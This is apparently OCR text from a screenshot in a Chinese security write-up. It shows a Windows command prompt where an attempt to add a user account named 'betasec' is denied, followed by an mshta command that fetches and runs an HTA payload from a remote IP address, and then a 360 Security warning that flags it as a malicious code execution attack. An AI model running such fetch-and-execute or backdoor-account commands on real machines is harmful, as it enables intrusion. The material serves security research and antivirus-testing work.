 C:\Windows\System32\cmd.exe - mshta http://192.168.1.120:8080/zOANIXKN.hta
C:\Windows\System32>net user betasec /add
拒绝访问。
C:\Windows\System32>mshta http://192.168.1.120:8080/zOANIXKN.hta
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\mshta.exe
风险内容：hta恶意代码执行攻击
为了您的上网安全，如果您不认识此程序，请阻止此操作。
不再提醒
允许程序运行
阻止程序运行 (19)
潇湘信安